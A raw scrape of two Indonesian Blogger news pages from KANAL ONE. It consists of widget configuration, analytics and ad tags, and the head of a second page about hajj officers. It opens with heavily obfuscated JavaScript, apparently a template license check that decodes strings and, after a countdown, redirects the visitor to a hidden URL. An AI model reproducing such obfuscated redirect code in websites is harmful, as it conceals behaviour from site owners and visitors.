54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6AHPLV0ixMahypIYG315tFJG9maQ:1768733438343';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/6557147178410291833/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6557147178410291833', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/s72-w400-c-h225/IMG-20240626-WA0017.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w400-h225/IMG-20240626-WA0017.jpg', 'pageName': 'Mu\x27azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB', 'pageTitle': 'KANAL ONE: Mu\x27azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB', 'metaDescription': 'KANAL ONE, MATARAM - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu\x27azim Akbar menyebut sosok Lalu Muhammad Iqbal '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mu\x27azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB', 'description': 'KANAL ONE, MATARAM - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu\x27azim Akbar menyebut sosok Lalu Muhammad Iqbal ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w400-h225/IMG-20240626-WA0017.jpg', 'url': 'https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6557147178410291833}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6557147178410291833', 'title': 'Mu\x27azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w400-h225/IMG-20240626-WA0017.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB', 'id': 9000587529096639285}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html
body_size: 206232
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/8975856022667619975/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w400-h225/IMG-20240622-WA0043.jpg' rel='image_src'/>
<title>Menjadi Petugas Haji Yang Dirindukan - KANAL ONE</title>
<meta content='Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (Arafah, Muzdalifah dan Mina) .... ' name='description'/>
<meta content='Menjadi Petugas Haji Yang Dirindukan, KANAL ONE: Menjadi Petugas Haji Yang Dirindukan, KANAL ONE' name='keywords'/>
<meta content='Menjadi Petugas Haji Yang Dirindukan' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' property='og:url'/>
<meta content='Menjadi Petugas Haji Yang Dirindukan' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
